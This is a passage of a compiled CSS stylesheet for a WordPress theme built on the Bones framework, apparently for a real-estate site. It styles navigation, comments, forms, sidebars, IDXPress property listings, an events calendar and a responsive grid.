  /* images inside wp-caption */

}
.wp-caption img {
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  text-shadow: 1px 1px 0 #FFF;
  font-size: 21px;
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0px #CCC;
  background: rgba(0, 0, 0, 0.1);
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: rgba(0, 0, 0, 0.1);
}
.commentlist .even {
  background: rgba(0, 0, 0, 0.05);
}
.commentlist .vcard {
  margin-left: 85px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard cite.fn a.url {
  text-decoration: none;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
  font-size: 14px;
  font-weight: 200;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 0px;
  border: 0px solid #cecece;
  background: #fff;
  border-radius: 50%;
}
.commentlist .comment_content {
  margin-left: 85px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0;
  text-shadow: 1px 1px 0 #FFF;
  font-size: 21px;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
#sidebar1,
#sidebar-search-props {
  background: none;
  box-shadow: none;
}
.sidebar {
  margin-top: 20px;
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.sidebar .gform_wrapper {
  margin-top: 0px;
  padding: 10px 0px 0px 0px;
  box-shadow: none;
  background: none;
}
.sidebar .gform_wrapper ul {
  border-top: 0px;
}
.sidebar .gform_wrapper li {
  margin-bottom: 0 !important;
}
.sidebar .gform_wrapper li.gfield.gf_left_half {
  margin: 0 0 0 0 !important;
}
.sidebar .gform_wrapper li.gfield.gf_right_half {
  margin: 0 0 0 0 !important;
}
.sidebar .gform_wrapper textarea,
.sidebar .gform_wrapper input[type="text"],
.sidebar .gform_wrapper input[type="email"],
.sidebar .gform_wrapper input[type="tel"] {
  padding: 3px 5px;
  font-size: 13px;
  min-height: 30px;
}
.sidebar .gform_wrapper .gform_footer {
  padding: 0;
  margin: 5px 0;
}
.sidebar .gform_wrapper .gform_footer input[type="submit"] {
  font-size: 14px;
  font-weight: 200;
  width: 99%;
}
.sidebar .gform_wrapper .gforms_confirmation_message {
  color: #FFF;
}
.sidebar .dsidx-widget {
  padding-top: 10px;
}
.sidebar .dsidx-widget-list-areas li {
  float: left;
  padding: 3px 6px;
  margin-right: 8px;
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.sidebar .dsidx-search-widget {
  max-width: 96%;
}
.sidebar .dsidx-widget.dsidx-search-widget .dsidx-search-button {
  width: 100%;
}
.sidebar .dsidx-widget.dsidx-search-widget .dsidx-search-button .submit {
  width: 100%;
  font-size: 14px;
  font-weight: 200;
  border: 1px solid #07557a;
  border-top-color: #086997;
  border-left-color: #086997;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  /*margin-bottom: 20px;*/

  line-height: 21px;
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #0970a1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0a81b9), to(#0970a1));
  background-image: -webkit-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -moz-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -o-linear-gradient(top, #0a81b9, #0970a1);
  background-image: linear-gradient(to bottom, #0a81b9, #0970a1);
}
.sidebar .dsidx-widget.dsidx-search-widget .dsidx-search-button .submit:hover,
.sidebar .dsidx-widget.dsidx-search-widget .dsidx-search-button .submit:focus {
  color: #ffffff;
  border: 1px solid #07557a;
  border-top-color: #053e58;
  border-left-color: #053e58;
  background-color: #075f89;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#075f89));
  background-image: -webkit-linear-gradient(top, #0970a1, #075f89);
  background-image: -moz-linear-gradient(top, #0970a1, #075f89);
  background-image: -o-linear-gradient(top, #0970a1, #075f89);
  background-image: linear-gradient(to bottom, #0970a1, #075f89);
}
.sidebar .dsidx-widget.dsidx-search-widget .dsidx-search-button .submit:active {
  background-color: #0a81b9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#0a81b9));
  background-image: -webkit-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -moz-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -o-linear-gradient(top, #0970a1, #0a81b9);
  background-image: linear-gradient(to bottom, #0970a1, #0a81b9);
}
.widgettitle {
  border-bottom: 1px solid #ccc;
  font-size: 22px;
  font-weight: 200;
  margin-bottom: 0;
  margin-top: 0;
  text-shadow: 1px 1px 0px #FFF;
  color: #0a81b9;
}
.widget {
  padding: 0 10px;
  margin: 1.0em 5px 2.2em 5px;
}
.widget:last-child {
  margin-bottom: 10px;
}
.widget ul {
  border-top: 1px solid #fff;
  margin-top: 0px;
  padding-top: 10px;
}
.widget ul li {
  margin-bottom: 0.75em;
  font-size: 14px;
  /* deep nesting */

}
.widget ul li a {
  text-decoration: none;
  color: #565656;
  line-height: 20px;
  font-weight: normal;
}
.widget ul li a:hover {
  color: #0a81b9;
}
.widget ul li ul {
  margin-top: 0.75em;
  padding-left: 1em;
}
.widget_subpages ul {
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0px #CCC;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  padding-top: 0;
  margin-top: 10px;
  border-top: 0px;
}
.widget_subpages ul li {
  padding: 10px 10px;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #FFF;
  margin-bottom: 0px;
  background: none;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.widget_subpages ul li:before {
  content: "\00bb  ";
  font-size: 21px;
  text-shadow: 1px 1px 0px #FFF;
  font-weight: 100;
  line-height: 18px;
}
.widget_subpages ul li:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top: 0px;
}
.widget_subpages ul li:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-bottom: 0px;
}
.widget_subpages ul li:hover {
  background: #0a81b9;
  -webkit-transition: background 0.5s ease-in-out;
  -moz-transition: background 0.5s ease-in-out;
  -ms-transition: background 0.5s ease-in-out;
  -o-transition: background 0.5s ease-in-out;
  transition: background 0.5s ease-in-out;
  background-color: #0970a1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0a81b9), to(#0970a1));
  background-image: -webkit-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -moz-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -o-linear-gradient(top, #0a81b9, #0970a1);
  background-image: linear-gradient(to bottom, #0a81b9, #0970a1);
}
.widget_subpages ul li:hover > a {
  color: #FFF;
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.2);
}
.widget_subpages ul li a {
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 200;
  font-size: 14px;
  color: #565656;
  text-shadow: 1px 1px 0px #FFF;
}
#searchform .search-field {
  margin-top: 8px !important;
  height: 37px !important;
  width: 81%;
  position: absolute;
}
#searchform .search-button {
  position: absolute;
  right: 0;
  margin-top: 9px;
}
.widget_recent_entries ul li {
  border-left: 4px solid #BBB;
  padding: 0px 0px 0px 10px;
}
/*********************
SUB-FOOTER STYLES
*********************/
#subfooter {
  color: #FFF;
  padding-bottom: 25px;
}
#subfooter h3 {
  font-size: 24px;
  font-weight: 100;
  margin-bottom: 0px;
}
#subfooter p {
  font-size: 14px;
  font-weight: 200;
  line-height: 24px;
  margin: 0;
}
#subfooter .contact {
  text-align: center;
}
#subfooter .sm-btns {
  text-align: center;
  margin-top: 20px;
}
#subfooter .sm-btns img {
  opacity: .8;
  padding: 0px 0px;
  width: 45px;
  height: auto;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#subfooter .sm-btns img:hover {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#subfooter .address {
  text-align: center;
}
#subfooter .well {
  background: rgba(255, 255, 255, 0.1);
  width: 280px;
  border-radius: 5px;
  padding: 2px 20px;
  box-shadow: 1px 1px 0px #888, inset 1px 1px 0 #222;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  color: #bbb;
  text-decoration: none;
}
#subfooter .well:hover {
  background: rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  background: url(../images/light-bg.jpg) 0 0 repeat;
  font-size: 14px;
  font-weight: 200;
}
.footer .copyright {
  margin-top: 25px;
  text-align: center;
}
.footer .real-estate-logos {
  text-align: center;
  margin-top: 20px;
}
.footer .siteby {
  text-align: center;
  margin-top: 25px;
}
.footer .siteby a {
  text-decoration: none;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*********************
14. FORM STYLES
*********************/
.gform_wrapper {
  padding: 20px 20px 5px;
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0px #CCC;
}
.gform_wrapper textarea.small {
  width: 100% !important;
}
/*********************
14. IDXPress STYLES
*********************/
#dsidx-listings {
  padding-left: 0px;
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
#dsidx-listings li.dsidx-listing {
  padding: 10px 20px !important;
}
#dsidx-listings .dsidx-media .dsidx-photo {
  border: 0px;
  position: relative;
  width: 250px;
  margin-left: auto;
  margin-right: auto;
}
#dsidx-listings .dsidx-primary-data {
  background-color: transparent;
  padding-left: 0px;
  text-align: center;
}
#dsidx-listings .dsidx-primary-data .dsidx-address {
  font-size: 21px;
  font-weight: 200;
}
#dsidx-listings .dsidx-primary-data .dsidx-price {
  font-size: 16px;
}
#dsidx-listings .dsidx-secondary-data {
  padding: 10px;
  margin-left: 0px;
  border: 3px double #ccc;
  width: 100%;
}
#dsidx-listings .dsidx-idx-icon {
  right: 30px;
}
#dsidx-listings li hr {
  border-bottom: 1px solid #FFF;
  border-top: 1px solid #CCC;
  width: 100%;
}
#dsidx-disclaimer {
  font-size: 12px;
  margin-top: 20px;
  font-style: italic;
}
#dsidx-disclaimer p {
  display: none;
}
.featured-listings-page .dsidx-sorting-control {
  display: none;
}
/*** Details Page  ***/
.dsidx-details #dsidx-media-td {
  width: 40%;
}
.dsidx-details #dsidx-media {
  width: 100% !important;
  height: 230px !important;
}
.dsidx-details #dsidx-primary-data {
  border: 3px double #ccc;
  padding: 10px;
  background: rgba(0, 0, 0, 0.05);
}
.dsidx-details #dsidx-description {
  padding-left: 10px;
  margin: 25px 0;
  font-weight: 200;
  font-size: 14px;
  text-shadow: 1px 1px 0 #FFF;
  border-left: 5px solid #0a81b9;
}
.dsidx-details #dsidx-property-types {
  font-weight: 200;
  text-shadow: 1px 1px 0px #FFF;
  text-transform: uppercase;
  font-size: 18px;
}
.dsidx-details #dsidx-property-types strong {
  font-weight: 500;
}
.dsidx-details #dsidx-secondary-data,
.dsidx-details #dsidx-schools,
.dsidx-details .dsidx-supplemental-data,
.dsidx-details #dsidx-contact-form {
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.dsidx-details #dsidx-secondary-data th,
.dsidx-details #dsidx-schools th,
.dsidx-details .dsidx-supplemental-data th,
.dsidx-details #dsidx-contact-form th {
  font-weight: 500 !important;
}
.dsidx-details #dsidx-schools {
  margin-bottom: 30px;
}
.dsidx-details .dsidx-secondary-row {
  border-left: 1px solid rgba(0, 0, 0, 0.2);
}
.dsidx-details #dsidx-contact-form {
  padding: 10px;
}
.dsidx-details #dsidx-contact-form td {
  vertical-align: middle;
}
.dsidx-details #dsidx-contact-form .column-one {
  width: 30%;
}
.dsidx-details #dsidx-contact-form .column-two {
  width: 70%;
}
.dsidx-details #dsidx-contact-form .dsidx-secondary-row {
  background-color: transparent;
  border-left: 0px;
}
.dsidx-details #dsidx-contact-form .dsidx-contact-form-submit {
  width: 100%;
  font-size: 14px;
  font-weight: 200;
  border: 1px solid #07557a;
  border-top-color: #086997;
  border-left-color: #086997;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  /*margin-bottom: 20px;*/

  line-height: 21px;
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #0970a1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0a81b9), to(#0970a1));
  background-image: -webkit-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -moz-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -o-linear-gradient(top, #0a81b9, #0970a1);
  background-image: linear-gradient(to bottom, #0a81b9, #0970a1);
}
.dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:hover,
.dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:focus {
  color: #ffffff;
  border: 1px solid #07557a;
  border-top-color: #053e58;
  border-left-color: #053e58;
  background-color: #075f89;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#075f89));
  background-image: -webkit-linear-gradient(top, #0970a1, #075f89);
  background-image: -moz-linear-gradient(top, #0970a1, #075f89);
  background-image: -o-linear-gradient(top, #0970a1, #075f89);
  background-image: linear-gradient(to bottom, #0970a1, #075f89);
}
.dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:active {
  background-color: #0a81b9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#0a81b9));
  background-image: -webkit-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -moz-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -o-linear-gradient(top, #0970a1, #0a81b9);
  background-image: linear-gradient(to bottom, #0970a1, #0a81b9);
}
#dsidx h3 {
  font-weight: 200;
  text-shadow: 1px 1px 0px #FFF;
  text-transform: uppercase;
  font-size: 21px;
}
.home-slides .dsidx-widget-listings {
  margin-top: 40px;
  text-align: center;
}
.home-slides .dsidx-widget-listings h4.widgettitle {
  display: none;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow {
  text-align: center;
  height: 250px;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing {
  height: 200px;
  margin-left: 0px !important;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing p {
  background: transparent !important;
  color: #FFF !important;
  text-shadow: none !important;
  margin: 10px 0 0 180px !important;
  width: 150px;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing p span.price {
  display: block;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing h4 {
  margin-top: -145px;
  margin-bottom: 25px;
  margin-left: 0px !important;
  padding-top: 15px;
  font-size: 16px;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a {
  color: #FFF;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing .dsidx-photo {
  float: none;
  margin-right: 0;
  position: absolute !important;
  left: 150px;
  top: 0px;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing .dsidx-photo img {
  border: 0;
  margin-top: 60px;
  margin-left: -165px;
  height: 110px;
  padding: 4px !important;
  background: #FFF;
  border-radius: 5px;
}
.home-slides .dsidx-widget-listings .dsidx-results-widget .dsidx-slideshow .featured-listing .dsidx-logo {
  display: none;
}
.home-slides .dsidx-widget-listings .dsidx-controls {
  display: none;
}
.home-slides .dsidx-widget-listings .dsidx-slideshow-control {
  width: 200px;
  left: 50%;
  margin-left: -100px;
  text-decoration: none;
  border: 0;
  background: rgba(0, 0, 0, 0.08) !important;
  color: #999 !important;
  text-shadow: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2), inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2), inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2), inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.home-slides .dsidx-widget-listings .dsidx-slideshow-control:hover {
  color: #FFF !important;
}
.home-slides .widget ul {
  border-top: 0px;
}
#sc_calendar_wrap select {
  width: 58px;
  height: 22px;
  font-size: 12px !important;
  margin-bottom: 0px;
  margin-top: 1px;
}
#sc_calendar_wrap input[type="submit"] {
  padding: 1px 8px !important;
  line-height: 16px !important;
  font-weight: 400;
  font-size: 11px;
  margin-bottom: 0px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #ffffff;
  display: inline-block;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
#sc_calendar_wrap input[type="submit"]:hover,
#sc_calendar_wrap input[type="submit"]:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
#sc_calendar_wrap input[type="submit"]:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
#sc_calendar_wrap #sc_events_calendar_head {
  height: 50px;
  background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
  color: #FFF;
}
#sc_calendar_wrap #sc_events_calendar_head h2 {
  text-shadow: none;
}
#pp_full_res {
  background: url(../images/light-bg.jpg) 0 0 repeat;
}
#sc_calendar td.calendar-day-np {
  background: url(../images/diag-lines.png) 0 0 repeat;
}
#sc_calendar td.calendar-day {
  height: 70px;
}
#sc_calendar td div.sc_day_div a {
  text-decoration: none;
  font-size: 12px;
  font-weight: bold;
}
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
